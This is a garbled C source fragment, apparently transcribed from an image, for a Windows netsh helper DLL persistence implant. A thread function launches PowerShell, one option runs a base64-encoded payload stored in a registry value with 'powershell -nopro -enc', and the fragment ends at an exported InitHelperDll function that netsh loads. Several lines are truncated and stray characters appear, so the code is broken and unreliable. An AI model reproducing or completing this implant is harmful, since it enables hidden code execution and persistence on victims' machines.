 局范围)
1 #include <stdio.h>
2 #include <windows.h>
3
4 #ifdef _M_X64
5 DWORD WINAPI YahSure(LPVOID lpParameter)
6 {
7 //Option 1: Quick and simple. Opens 1 PS proc & briefly displays
8 system("start C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\
9
10 //Option 2: Execute loaded b64 into a reg key value. Will spin up
11 //system("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\
12 $x=((gp HKLM:SOFTWARE\\Microsoft\\Notepad debug).debug); \
13 powershell -nopro -enc $x 2> nul");
14 return 1;
15
16 }
17 #endif
18 //Custom netsh helper format
19 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD
20 {